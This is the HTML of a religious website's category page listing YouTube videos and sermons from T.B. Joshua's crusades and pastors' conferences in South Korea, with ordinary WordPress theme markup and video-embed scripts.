<li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/covid-19-prayers-and-testimonies/">COVID-19 PRAYERS AND TESTIMONIES</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/covid-19/new-morning-water-2021-and-testimonies/">NEW MORNING WATER 2021 AND TESTIMONIES</a></li></ul></li>                                                           </ul>
                                                   </div><!--main menu-->
                    </div><!--nav left-->                                
                            </div>
            
        </div>
        
    </div>
    
</div>
<!--Navigation style-->
        </header>

        <div id="cactus-body-container">
    <div class="cactus-sidebar-control sb-ct-medium sb-ct-small"> <!--sb-ct-medium, sb-ct-small-->
    
        <div class="cactus-container ">                        	
            <div class="cactus-row">
            	                <!--Sidebar-->
<div class="cactus-sidebar ct-small">
		        <div class="cactus-sidebar-content">
		<aside id="videopro_categories-8" class="   widget videopro_widget_categories widget_casting"><style>#videopro_categories-8 .ct-sub-w-title{color:#fff!important;background:red!important}</style><div class="widget-inner"><h2 class="widget-title h4"><span>CATEGORIES<i class="ct-sub-w-title">Videos</i></span></h2>		<div class="widget_casting_content widget-cat-style-icon">
        	<div class="post-metadata sp-style style-2 style-3">
                            <div class="channel-subscribe ">
                                <div class="channel-content">
                    <h4 class="channel-title h6">
                        <a href="https://destinyrestored.org/category/aid-to-the-community/" title="AID TO COMMUNITIES">
                                                        AID TO COMMUNITIES                        </a>
                                            </h4>
                </div>
                            </div>
                        <div class="channel-subscribe ">
                                <div class="channel-content">
                    <h4 class="channel-title h6">
                        <a href="https://destinyrestored.org/category/covid-19/" title="COVID-19">
                                                        COVID-19                        </a>
                                            </h4>
                </div>
                            </div>
                        <div class="channel-subscribe current">
                                <div class="channel-content">
                    <h4 class="channel-title h6">
                        <a href="https://destinyrestored.org/category/crusades/" title="CRUSADES">
                                                        CRUSADES                        </a>
                                            </h4>
                </div>
                            <div class="channel-subscribe ">
                                <div class="channel-content">
                    <h4 class="channel-title h6">
                        <a href="https://destinyrestored.org/category/crusades/nazareth-meeting-with-tb-joshua/" title="NAZARETH MEETING WITH TB JOSHUA">
                                                        NAZARETH MEETING WITH TB JOSHUA                        </a>
                                            </h4>
                </div>
                            </div>
                        </div>
                        <div class="channel-subscribe ">
                                <div class="channel-content">
                    <h4 class="channel-title h6">
                        <a href="https://destinyrestored.org/category/deliverances/" title="DELIVERANCES">
                                                        DELIVERANCES                        </a>
                                            </h4>
                </div>
                            </div>
                        <div class="channel-subscribe ">
                                <div class="channel-content">
                    <h4 class="channel-title h6">
                        <a href="https://destinyrestored.org/category/healings/" title="HEALINGS">
                                                        HEALINGS                        </a>
                                            </h4>
                </div>
                            </div>
                        <div class="channel-subscribe ">
                                <div class="channel-content">
                    <h4 class="channel-title h6">
                        <a href="https://destinyrestored.org/category/mass-prayers/" title="MASS PRAYERS">
                                                        MASS PRAYERS                        </a>
                                            </h4>
                </div>
                            </div>
                        <div class="channel-subscribe ">
                                <div class="channel-content">
                    <h4 class="channel-title h6">
                        <a href="https://destinyrestored.org/category/ministry/" title="MINISTRY">
                                                        MINISTRY                        </a>
                                            </h4>
                </div>
                            </div>
                        <div class="channel-subscribe ">
                                <div class="channel-content">
                    <h4 class="channel-title h6">
                        <a href="https://destinyrestored.org/category/prayer-line/" title="PRAYER LINE">
                                                        PRAYER LINE                        </a>
                                            </h4>
                </div>
                            </div>
                        <div class="channel-subscribe ">
                                <div class="channel-content">
                    <h4 class="channel-title h6">
                        <a href="https://destinyrestored.org/category/sermons/" title="SERMONS">
                                                        SERMONS                        </a>
                                            </h4>
                </div>
                            </div>
                    	</div>
		</div>
		</div></aside><aside id="media_video-2" class=" style-5  widget widget_media_video"><style>#media_video-2 .ct-sub-w-title{color:#fff!important;background:red!important}</style><div class="widget-inner"><h2 class="widget-title h4">BISOLA JOHNSON THE BLASPHEMER</h2><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-24454-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?time_continue=6&#038;v=ZayQuGgxlPk&#038;_=1"/><a href="https://www.youtube.com/watch?time_continue=6&#038;v=ZayQuGgxlPk">https://www.youtube.com/watch?time_continue=6&#038;v=ZayQuGgxlPk</a></video></div></div></aside>  
    </div>  
</div>
<!--Sidebar-->                <div class="main-content-col">
                    <div class="main-content-col-body">
						<div class="archive-header">
							<ol class="cactus-breadcrumb  navigation-font font-size-1 " itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="item" href="https://destinyrestored.org/" rel="v:url" property="v:title"><span itemprop="name">Home</span></a><i class="fas fa-angle-right" aria-hidden="true"></i><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://destinyrestored.org/category/crusades/"><span itemprop="name">CRUSADES</span></a><meta itemprop="position" content="2"/></li> <i class="fas fa-angle-right" aria-hidden="true"></i><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="current"><span itemprop="name">SNR. PRO. TB. JOSHUA | S. KOREA</span><meta itemprop="position" content="3"/></li></ol><!-- .breadcrumbs -->                      
									<h1 class="category-title entry-title header-title-cat">SNR. PRO. TB. JOSHUA | S. KOREA<span class="category-post-count">18 Videos</span></h1>
															<div class="category-tools">
																									<div class="view-sortby metadata-font font-size-1 ct-gradient">
										Order By<i class="fas fa-angle-down"></i>
										<ul>
												<li><a href="https://destinyrestored.org/category/crusades/snr-pro-tb-joshua-s-korea?category_name=crusades%2Fsnr-pro-tb-joshua-s-korea&#038;orderby=date" title="">Published date</a></li>
																							<li><a href="https://destinyrestored.org/category/crusades/snr-pro-tb-joshua-s-korea?category_name=crusades%2Fsnr-pro-tb-joshua-s-korea&#038;orderby=view" title="">Views</a></li>
																							<li><a href="https://destinyrestored.org/category/crusades/snr-pro-tb-joshua-s-korea?category_name=crusades%2Fsnr-pro-tb-joshua-s-korea&#038;orderby=like" title="">Like</a></li>
																							<li><a href="https://destinyrestored.org/category/crusades/snr-pro-tb-joshua-s-korea?category_name=crusades%2Fsnr-pro-tb-joshua-s-korea&#038;orderby=comments" title="">Comments</a></li>
																								<li><a href="https://destinyrestored.org/category/crusades/snr-pro-tb-joshua-s-korea?category_name=crusades%2Fsnr-pro-tb-joshua-s-korea&#038;orderby=ratings" title="">Ratings</a></li>
																								<li><a href="https://destinyrestored.org/category/crusades/snr-pro-tb-joshua-s-korea?category_name=crusades%2Fsnr-pro-tb-joshua-s-korea&#038;orderby=title" title="">Title</a></li>
										</ul>
									</div>
										<div class="view-mode">
		<div class="view-mode-switch ct-gradient">
			<div data-style="" class="view-mode-style-1 "><img src="https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/images/2X-layout1.png" alt=""></div>
			<div data-style="style-2" class="view-mode-style-2 active"><img src="https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/images/2X-layout2.png" alt=""></div>
			<div data-style="style-3" class="view-mode-style-3 "><img src="https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/images/2X-layout3.png" alt=""></div>
		</div>
	</div>
																								</div>
													</div><!-- /.archive-header -->
                        <div class="cactus-listing-wrap switch-view-enable">
                            <div class="cactus-listing-config style-2"> <!--addClass: style-1 + (style-2 -> style-n)-->
                                <div class="cactus-sub-wrap">
                                
                                    										                                        <!--item listing-->                                                
                                            <article class="cactus-post-item hentry">
    <div class="entry-content">                                        
                <!--picture (remove)-->
        <div class="picture">
					<div class="picture-content " data-post-id="24454">
					<a href="https://destinyrestored.org/2016-crusade-in-korea-with-prophet-tb-joshua-day-2/" target="_self" title="2016 Crusade in Korea with Prophet TB Joshua Day 2">
						<img src="https://destinyrestored.org/wp-content/uploads/2019/07/0-618-480x358.jpg" srcset="https://destinyrestored.org/wp-content/uploads/2019/07/0-618-480x358.jpg 480w, https://destinyrestored.org/wp-content/uploads/2019/07/0-618-300x225.jpg 300w, https://destinyrestored.org/wp-content/uploads/2019/07/0-618-100x75.jpg 100w" sizes="(max-width: 480px) 100vw, 480px" alt=""/>            			<div class="ct-icon-video lightbox_item" data-source="" data-type="iframe-video" data-caption="2016 Crusade in Korea with Prophet TB Joshua Day 2" data-id="24454">
				<script>if(typeof(video_iframe_params)=="undefined")video_iframe_params=[];video_iframe_params[24454]=["<iframe title=\"2016 Crusade in Korea with Prophet TB Joshua  Day 2   #6\" width=\"1280\" height=\"720\" src=\"https:\/\/www.youtube.com\/embed\/ZeiAQnKP3dY?feature=oembed&amp;autoplay=1&amp;wmode=opaque&amp;rel=0&amp;showinfo=0&amp;iv_load_policy=3&amp;modestbranding=0\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" referrerpolicy=\"strict-origin-when-cross-origin\" allowfullscreen><\/iframe>"];</script>			</div>
								</a>

											<div class="cactus-note font-size-1"><i class="fas fa-thumbs-up"></i><span>0</span></div>
					
                    				</div>
		        </div><!--picture-->
                <div class="content">
                        <!--Title (no title remove)-->
            <h3 class="cactus-post-title entry-title h4"> 
                <a href="https://destinyrestored.org/2016-crusade-in-korea-with-prophet-tb-joshua-day-2/" target="_self" title="2016 Crusade in Korea with Prophet TB Joshua Day 2">2016 Crusade in Korea with Prophet TB Joshua Day 2</a> 
            </h3><!--Title-->
        	            <!--excerpt (remove)-->
            <div class="excerpt sub-lineheight">
                2016 Crusade in Korea with Prophet TB Joshua Day 2 
            </div><!--excerpt-->   
                        <div class="posted-on metadata-font">
            	                <a href="https://destinyrestored.org/uploader/klfjsdois09see88shths-2/" class="vcard author cactus-info font-size-1"><span class="fn">DESTINYRESTORED</span></a>
                                                <div class="date-time cactus-info font-size-1"><a href="https://destinyrestored.org/2016-crusade-in-korea-with-prophet-tb-joshua-day-2/" class="cactus-info" rel="bookmark"><time datetime="2016-12-03T00:00:00+00:00" class="entry-date updated">3rd December 2016</time></a></div>
                            </div> 
                        <div class="posted-on metadata-font">   
				                <div class="view cactus-info font-size-1"><span>61</span></div>
								
				            </div>
                                </div>
        
    </div>
    
</article><!--item listing-->
                                                                                <!--item listing-->                                                
                                            <article class="cactus-post-item hentry">
    <div class="entry-content">                                        
                <!--picture (remove)-->
        <div class="picture">
					<div class="picture-content " data-post-id="24460">
					<a href="https://destinyrestored.org/you-cannot-deny-this-miracle/" target="_self" title="You CANNOT Deny This MIRACLE!!!">
						<img src="https://destinyrestored.org/wp-content/uploads/2019/07/0-620-480x358.jpg" srcset="https://destinyrestored.org/wp-content/uploads/2019/07/0-620-480x358.jpg 480w, https://destinyrestored.org/wp-content/uploads/2019/07/0-620-300x225.jpg 300w, https://destinyrestored.org/wp-content/uploads/2019/07/0-620-100x75.jpg 100w" sizes="(max-width: 480px) 100vw, 480px" alt=""/>            			<div class="ct-icon-video lightbox_item" data-source="" data-type="iframe-video" data-caption="You CANNOT Deny This MIRACLE!!!" data-id="24460">
				<script>if(typeof(video_iframe_params)=="undefined")video_iframe_params=[];video_iframe_params[24460]=["<iframe title=\"You CANNOT Deny This MIRACLE!!!\" width=\"1280\" height=\"960\" src=\"https:\/\/www.youtube.com\/embed\/21ijUVwpsfA?feature=oembed&amp;autoplay=1&amp;wmode=opaque&amp;rel=0&amp;showinfo=0&amp;iv_load_policy=3&amp;modestbranding=0\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen><\/iframe>"];</script>			</div>
								</a>

											<div class="cactus-note font-size-1"><i class="fas fa-thumbs-up"></i><span>0</span></div>
					
                    				</div>
		        </div><!--picture-->
                <div class="content">
                        <!--Title (no title remove)-->
            <h3 class="cactus-post-title entry-title h4"> 
                <a href="https://destinyrestored.org/you-cannot-deny-this-miracle/" target="_self" title="You CANNOT Deny This MIRACLE!!!">You CANNOT Deny This MIRACLE!!!</a> 
            </h3><!--Title-->
        	            <!--excerpt (remove)-->
            <div class="excerpt sub-lineheight">
                You CANNOT Deny This MIRACLE!!! 
            </div><!--excerpt-->   
                        <div class="posted-on metadata-font">
            	                <a href="https://destinyrestored.org/uploader/klfjsdois09see88shths-2/" class="vcard author cactus-info font-size-1"><span class="fn">DESTINYRESTORED</span></a>
                                                <div class="date-time cactus-info font-size-1"><a href="https://destinyrestored.org/you-cannot-deny-this-miracle/" class="cactus-info" rel="bookmark"><time datetime="2016-12-03T00:00:00+00:00" class="entry-date updated">3rd December 2016</time></a></div>
                            </div> 
                        <div class="posted-on metadata-font">   
				                <div class="view cactus-info font-size-1"><span>62</span></div>
								
				            </div>
                                </div>
        
    </div>
    
</article><!--item listing-->
                                                                                <!--item listing-->                                                
                                            <article class="cactus-post-item hentry">
    <div class="entry-content">                                        
                <!--picture (remove)-->
        <div class="picture">
					<div class="picture-content " data-post-id="24469">
					<a href="https://destinyrestored.org/pastors-conference-with-prophet-tb-joshua-korean-crusade-25-july-2016-with-day-3-1/" target="_self" title="Pastors Conference with Prophet TB Joshua Korean Crusade 25 July 2016 with Day 3 #1">
						<img src="https://destinyrestored.org/wp-content/uploads/2019/07/0-623-480x358.jpg" srcset="https://destinyrestored.org/wp-content/uploads/2019/07/0-623-480x358.jpg 480w, https://destinyrestored.org/wp-content/uploads/2019/07/0-623-300x225.jpg 300w, https://destinyrestored.org/wp-content/uploads/2019/07/0-623-100x75.jpg 100w" sizes="(max-width: 480px) 100vw, 480px" alt=""/>            			<div class="ct-icon-video lightbox_item" data-source="" data-type="iframe-video" data-caption="Pastors Conference with Prophet TB Joshua Korean Crusade 25 July 2016 with Day 3 #1" data-id="24469">
				<script>if(typeof(video_iframe_params)=="undefined")video_iframe_params=[];video_iframe_params[24469]=["<iframe title=\"Pastors Conference with Prophet TB Joshua   Korean Crusade 25 July 2016 with Day 3   #1\" width=\"1280\" height=\"720\" src=\"https:\/\/www.youtube.com\/embed\/dUbc2Sb4Yj8?feature=oembed&amp;autoplay=1&amp;wmode=opaque&amp;rel=0&amp;showinfo=0&amp;iv_load_policy=3&amp;modestbranding=0\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" referrerpolicy=\"strict-origin-when-cross-origin\" allowfullscreen><\/iframe>"];</script>			</div>
								</a>

											<div class="cactus-note font-size-1"><i class="fas fa-thumbs-up"></i><span>0</span></div>
					
                    				</div>
		        </div><!--picture-->
                <div class="content">
                        <!--Title (no title remove)-->
            <h3 class="cactus-post-title entry-title h4"> 
                <a href="https://destinyrestored.org/pastors-conference-with-prophet-tb-joshua-korean-crusade-25-july-2016-with-day-3-1/" target="_self" title="Pastors Conference with Prophet TB Joshua Korean Crusade 25 July 2016 with Day 3 #1">Pastors Conference with Prophet TB Joshua Korean Crusade 25 July 2016 with Day 3 #1</a> 
            </h3><!--Title-->
        	            <!--excerpt (remove)-->
            <div class="excerpt sub-lineheight">
                Pastors Conference with Prophet TB Joshua Korean Crusade 25 July 2016 with Day 3 #1 
            </div><!--excerpt-->   
                        <div class="posted-on metadata-font">
            	                <a href="https://destinyrestored.org/uploader/klfjsdois09see88shths-2/" class="vcard author cactus-info font-size-1"><span class="fn">DESTINYRESTORED</span></a>
                                                <div class="date-time cactus-info font-size-1"><a href="https://destinyrestored.org/pastors-conference-with-prophet-tb-joshua-korean-crusade-25-july-2016-with-day-3-1/" class="cactus-info" rel="bookmark"><time datetime="2016-12-03T00:00:00+00:00" class="entry-date updated">3rd December 2016</time></a></div>
                            </div> 
                        <div class="posted-on metadata-font">   
				                <div class="view cactus-info font-size-1"><span>42</span></div>
								
				            </div>
                                </div>
        
    </div>
    
</article><!--item listing-->
                                                                                <!--item listing-->                                                
                                            <article class="cactus-post-item hentry">
    <div class="entry-content">                                        
                <!--picture (remove)-->
        <div class="picture">
					<div class="picture-content " data-post-id="24472">
					<a href="https://destinyrestored.org/south-korea-pastors-conference-with-t-b-joshua-day-1-full/" target="_self" title="South Korea Pastors Conference With T.B. Joshua | Day 1 | FULL">
						<img src="https://destinyrestored.org/wp-content/uploads/2019/07/0-624-480x358.jpg" srcset="https://destinyrestored.org/wp-content/uploads/2019/07/0-624-480x358.jpg 480w, https://destinyrestored.org/wp-content/uploads/2019/07/0-624-300x225.jpg 300w, https://destinyrestored.org/wp-content/uploads/2019/07/0-624-100x75.jpg 100w" sizes="(max-width: 480px) 100vw, 480px" alt=""/>            			<div class="ct-icon-video lightbox_item" data-source="" data-type="iframe-video" data-caption="South Korea Pastors Conference With T.B. Joshua | Day 1 | FULL" data-id="24472">
				<script>if(typeof(video_iframe_params)=="undefined")video_iframe_params=[];video_iframe_params[24472]=["<iframe title=\"South Korea Pastors Conference With T.B. Joshua | Day 1 | FULL\" width=\"1280\" height=\"960\" src=\"https:\/\/www.youtube.com\/embed\/9p6S_oXDH4Y?feature=oembed&amp;autoplay=1&amp;wmode=opaque&amp;rel=0&amp;showinfo=0&amp;iv_load_policy=3&amp;modestbranding=0\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen><\/iframe>"];</script>			</div>
								</a>

											<div class="cactus-note font-size-1"><i class="fas fa-thumbs-up"></i><span>0</span></div>
					
                    				</div>
		        </div><!--picture-->
                <div class="content">
                        <!--Title (no title remove)-->
            <h3 class="cactus-post-title entry-title h4"> 
                <a href="https://destinyrestored.org/south-korea-pastors-conference-with-t-b-joshua-day-1-full/" target="_self" title="South Korea Pastors Conference With T.B. Joshua | Day 1 | FULL">South Korea Pastors Conference With T.B. Joshua | Day 1 | FULL</a> 
            </h3><!--Title-->
        	            <!--excerpt (remove)-->
            <div class="excerpt sub-lineheight">
                South Korea Pastors Conference With T.B. Joshua | Day 1 | FULL 
            </div><!--excerpt-->   
                        <div class="posted-on metadata-font">
            	                <a href="https://destinyrestored.org/uploader/klfjsdois09see88shths-2/" class="vcard author cactus-info font-size-1"><span class="fn">DESTINYRESTORED</span></a>
                                                <div class="date-time cactus-info font-size-1"><a href="https://destinyrestored.org/south-korea-pastors-conference-with-t-b-joshua-day-1-full/" class="cactus-info" rel="bookmark"><time datetime="2016-12-03T00:00:00+00:00" class="entry-date updated">3rd December 2016</time></a></div>
                            </div> 
                        <div class="posted-on metadata-font">   
				                <div class="view cactus-info font-size-1"><span>53</span></div>
								
				            </div>
                                </div>
        
    </div>
    
</article><!--item listing-->
                                                                                <!--item listing-->                                                
                                            <article class="cactus-post-item hentry">
    <div class="entry-content">                                        
                <!--picture (remove)-->
        <div class="picture">
					<div class="picture-content " data-post-id="24475">
					<a href="https://destinyrestored.org/prophecy-healing-miracle-crusade-at-korea-with-prophet-tb-joshua/" target="_self" title="Prophecy, Healing, Miracle Crusade At KOREA with Prophet TB Joshua">
						<img src="https://destinyrestored.org/wp-content/uploads/2019/07/0-625-480x358.jpg" srcset="https://destinyrestored.org/wp-content/uploads/2019/07/0-625-480x358.jpg 480w, https://destinyrestored.org/wp-content/uploads/2019/07/0-625-300x225.jpg 300w, https://destinyrestored.org/wp-content/uploads/2019/07/0-625-100x75.jpg 100w" sizes="(max-width: 480px) 100vw, 480px" alt=""/>            			<div class="ct-icon-video lightbox_item" data-source="" data-type="iframe-video" data-caption="Prophecy, Healing, Miracle Crusade At KOREA with Prophet TB Joshua" data-id="24475">
				<script>if(typeof(video_iframe_params)=="undefined")video_iframe_params=[];video_iframe_params[24475]=["<iframe title=\"Scoan Live Service | Prophecy, Healing, Miracle Crusade At KOREA with Prophet TB Joshua\" width=\"1280\" height=\"960\" src=\"https:\/\/www.youtube.com\/embed\/1TZ4_IHrzBE?feature=oembed&amp;autoplay=1&amp;wmode=opaque&amp;rel=0&amp;showinfo=0&amp;iv_load_policy=3&amp;modestbranding=0\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen><\/iframe>"];</script>			</div>
								</a>

											<div class="cactus-note font-size-1"><i class="fas fa-thumbs-up"></i><span>0</span></div>
					
                    				</div>
		        </div><!--picture-->
                <div class="content">
                        <!--Title (no title remove)-->
            <h3 class="cactus-post-title entry-title h4"> 
                <a href="https://destinyrestored.org/prophecy-healing-miracle-crusade-at-korea-with-prophet-tb-joshua/" target="_self" title="Prophecy, Healing, Miracle Crusade At KOREA with Prophet TB Joshua">Prophecy, Healing, Miracle Crusade At KOREA with Prophet TB Joshua</a> 
            </h3><!--Title-->
        	            <!--excerpt (remove)-->
            <div class="excerpt sub-lineheight">
                Prophecy, Healing, Miracle Crusade At KOREA with Prophet TB Joshua 
            </div><!--excerpt-->   
                        <div class="posted-on metadata-font">
            	                <a href="https://destinyrestored.org/uploader/klfjsdois09see88shths-2/" class="vcard author cactus-info font-size-1"><span class="fn">DESTINYRESTORED</span></a>
                                                <div class="date-time cactus-info font-size-1"><a href="https://destinyrestored.org/prophecy-healing-miracle-crusade-at-korea-with-prophet-tb-joshua/" class="cactus-info" rel="bookmark"><time datetime="2016-12-03T00:00:00+00:00" class="entry-date updated">3rd December 2016</time></a></div>
                            </div> 
                        <div class="posted-on metadata-font">   
				                <div class="view cactus-info font-size-1"><span>32</span></div>
								
				            </div>
                                </div>
        
    </div>
    
</article><!--item listing-->
                                                                                <!--item listing-->                                                
                                            <article class="cactus-post-item hentry">
    <div class="entry-content">                                        
                <!--picture (remove)-->
        <div class="picture">
					<div class="picture-content " data-post-id="23277">
					<a href="https://destinyrestored.org/i-am-satan-south-korean-evangelist-deliverance-2/" target="_self" title="&#8220;I AM SATAN!&#8221; &#8211; South Korean Evangelist Deliverance">
						<img src="https://destinyrestored.org/wp-content/uploads/2019/07/0-259-480x358.jpg" srcset="https://destinyrestored.org/wp-content/uploads/2019/07/0-259-480x358.jpg 480w, https://destinyrestored.org/wp-content/uploads/2019/07/0-259-300x225.jpg 300w, https://destinyrestored.org/wp-content/uploads/2019/07/0-259-100x75.jpg 100w" sizes="(max-width: 480px) 100vw, 480px" alt=""/>            			<div class="ct-icon-video lightbox_item" data-source="" data-type="iframe-video" data-caption="&#8220;I AM SATAN!&#8221; &#8211; South Korean Evangelist Deliverance" data-id="23277">
				<script>if(typeof(video_iframe_params)=="undefined")video_iframe_params=[];video_iframe_params[23277]=["<iframe title=\"&quot;I am SATAN!&quot;\" width=\"1280\" height=\"960\" src=\"https:\/\/www.youtube.com\/embed\/77ewyEShZng?feature=oembed&amp;autoplay=1&amp;wmode=opaque&amp;rel=0&amp;showinfo=0&amp;iv_load_policy=3&amp;modestbranding=0\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen><\/iframe>"];</script>			</div>
								</a>

											<div class="cactus-note font-size-1"><i class="fas fa-thumbs-up"></i><span>0</span></div>
					
                    				</div>
		        </div><!--picture-->
                <div class="content">
                        <!--Title (no title remove)-->
            <h3 class="cactus-post-title entry-title h4"> 
                <a href="https://destinyrestored.org/i-am-satan-south-korean-evangelist-deliverance-2/" target="_self" title="&#8220;I AM SATAN!&#8221; &#8211; South Korean Evangelist Deliverance">&#8220;I AM SATAN!&#8221; &#8211; South Korean Evangelist Deliverance</a> 
            </h3><!--Title-->
        	            <!--excerpt (remove)-->
            <div class="excerpt sub-lineheight">
                &#8220;I AM SATAN!&#8221; &#8211; South Korean Evangelist Deliverance 
            </div><!--excerpt-->   
                        <div class="posted-on metadata-font">
            	                <a href="https://destinyrestored.org/uploader/klfjsdois09see88shths-2/" class="vcard author cactus-info font-size-1"><span class="fn">DESTINYRESTORED</span></a>
                                                <div class="date-time cactus-info font-size-1"><a href="https://destinyrestored.org/i-am-satan-south-korean-evangelist-deliverance-2/" class="cactus-info" rel="bookmark"><time datetime="2014-10-11T00:00:00+01:00" class="entry-date updated">11th October 2014</time></a></div>
                            </div> 
                        <div class="posted-on metadata-font">   
				                <div class="view cactus-info font-size-1"><span>25</span></div>
								
				            </div>
                                </div>
        
    </div>
    
</article><!--item listing-->
                                                                                <!--item listing-->                                                
                                            <article class="cactus-post-item hentry">
    <div class="entry-content">                                        
                <div class="content">
                        <!--Title (no title remove)-->
            <h3 class="cactus-post-title entry-title h4"> 
                <a href="https://destinyrestored.org/sermon-our-own-role-2-korea-crusade/" target="_self" title="SERMON &#8211; Our Own Role 2 (Korea Crusade)">SERMON &#8211; Our Own Role 2 (Korea Crusade)</a> 
            </h3><!--Title-->
        	            <!--excerpt (remove)-->
            <div class="excerpt sub-lineheight">
                SERMON &#8211; Our Own Role 2 (Korea Crusade) 
            </div><!--excerpt-->   
                        <div class="posted-on metadata-font">
            	                <a href="https://destinyrestored.org/uploader/klfjsdois09see88shths-2/" class="vcard author cactus-info font-size-1"><span class="fn">DESTINYRESTORED</span></a>
                                                <div class="date-time cactus-info font-size-1"><a href="https://destinyrestored.org/sermon-our-own-role-2-korea-crusade/" class="cactus-info" rel="bookmark"><time datetime="2012-04-27T00:00:00+01:00" class="entry-date updated">27th April 2012</time></a></div>
                            </div> 
                        <div class="posted-on metadata-font">   
				                <div class="view cactus-info font-size-1"><span>35</span></div>
								
				            </div>
                                </div>
        
    </div>
    
</article><!--item listing-->
                                                                                <!--item listing-->                                                
                                            <article class="cactus-post-item hentry">
    <div class="entry-content">                                        
                <div class="content">
                        <!--Title (no title remove)-->
            <h3 class="cactus-post-title entry-title h4"> 
                <a href="https://destinyrestored.org/sermon-our-connection-korea-crusade/" target="_self" title="SERMON &#8211; Our Connection (Korea Crusade)">SERMON &#8211; Our Connection (Korea Crusade)</a> 
            </h3><!--Title-->
        	            <!--excerpt (remove)-->
            <div class="excerpt sub-lineheight">
                SERMON &#8211; Our Connection (Korea Crusade) 
            </div><!--excerpt-->   
                        <div class="posted-on metadata-font">
            	                <a href="https://destinyrestored.org/uploader/klfjsdois09see88shths-2/" class="vcard author cactus-info font-size-1"><span class="fn">DESTINYRESTORED</span></a>
                                                <div class="date-time cactus-info font-size-1"><a href="https://destinyrestored.org/sermon-our-connection-korea-crusade/" class="cactus-info" rel="bookmark"><time datetime="2012-04-27T00:00:00+01:00" class="entry-date updated">27th April 2012</time></a></div>
                            </div> 
                        <div class="posted-on metadata-font">   
				                <div class="view cactus-info font-size-1"><span>26</span></div>
								
				            </div>
                                </div>
        
    </div>
    
</article><!--item listing-->
                                                                                <!--item listing-->                                                
                                            <article class="cactus-post-item hentry">
    <div class="entry-content">                                        
                <div class="content">
                        <!--Title (no title remove)-->
            <h3 class="cactus-post-title entry-title h4"> 
                <a href="https://destinyrestored.org/sermon-our-own-role-1-korea-crusade-2/" target="_self" title="SERMON &#8211; Our Own Role 1 (Korea Crusade)">SERMON &#8211; Our Own Role 1 (Korea Crusade)</a> 
            </h3><!--Title-->
        	            <!--excerpt (remove)-->
            <div class="excerpt sub-lineheight">
                Emmanuel TV: http://emmanuel.tv SCOAN: http://www.scoan.org Facebook: http://facebook.com/tbjministries Twitter: http://twitter.com/scoantbjoshua 
            </div><!--excerpt-->   
                        <div class="posted-on metadata-font">
            	                <a href="https://destinyrestored.org/uploader/klfjsdois09see88shths-2/" class="vcard author cactus-info font-size-1"><span class="fn">DESTINYRESTORED</span></a>
                                                <div class="date-time cactus-info font-size-1"><a href="https://destinyrestored.org/sermon-our-own-role-1-korea-crusade-2/" class="cactus-info" rel="bookmark"><time datetime="2012-04-27T00:00:00+01:00" class="entry-date updated">27th April 2012</time></a></div>
                            </div> 
                        <div class="posted-on metadata-font">   
				                <div class="view cactus-info font-size-1"><span>36</span></div>
								
				            </div>
                                </div>
        
    </div>
    
</article><!--item listing-->
                                                                                <!--item listing-->                                                
                                            <article class="cactus-post-item hentry">
    <div class="entry-content">                                        
                <div class="content">
                        <!--Title (no title remove)-->
            <h3 class="cactus-post-title entry-title h4"> 
                <a href="https://destinyrestored.org/sermon-our-own-role-1-korea-crusade/" target="_self" title="SERMON &#8211; Our Own Role 1 (Korea Crusade)">SERMON &#8211; Our Own Role 1 (Korea Crusade)</a> 
            </h3><!--Title-->
        	            <!--excerpt (remove)-->
            <div class="excerpt sub-lineheight">
                SERMON &#8211; Our Own Role 1 (Korea Crusade) 
            </div><!--excerpt-->   
                        <div class="posted-on metadata-font">
            	                <a href="https://destinyrestored.org/uploader/klfjsdois09see88shths-2/" class="vcard author cactus-info font-size-1"><span class="fn">DESTINYRESTORED</span></a>
                                                <div class="date-time cactus-info font-size-1"><a href="https://destinyrestored.org/sermon-our-own-role-1-korea-crusade/" class="cactus-info" rel="bookmark"><time datetime="2012-04-27T00:00:00+01:00" class="entry-date updated">27th April 2012</time></a></div>
                            </div> 
                        <div class="posted-on metadata-font">   
				                <div class="view cactus-info font-size-1"><span>38</span></div>
								
				            </div>
                                </div>
        
    </div>
    
</article><!--item listing-->
                                                                                                                <!--item listing-->
                                                                                    
                                </div>
                                
                                <div class="page-navigation heading-font">						<script type="text/javascript">var cactus={"ajaxurl":"https://destinyrestored.org/wp-admin/admin-ajax.php","query_vars":{"category_name":"crusades/snr-pro-tb-joshua-s-korea"},"current_url":"https://destinyrestored.org/category/crusades/snr-pro-tb-joshua-s-korea"}</script>
											<nav class="navigation-ajax">
						<div class="wp-pagenavi">
							<a href="javascript:void(0)" data-target=".cactus-listing-config .cactus-sub-wrap" data-template="html/loop/content" id="navigation-ajax" class="load-more btn btn-default font-1">
								<div class="load-title">Load More</div>
								<i class="fas fa-sync fa-pulse hidden-loading" id="load-spin"></i>
							</a>
						</div>
					</nav>

					</div>
                                                            </div>
                        </div>
                        
                    </div>
                </div>
				<!--Sidebar-->
<div class="cactus-sidebar ct-medium">
        <div class="cactus-sidebar-content">
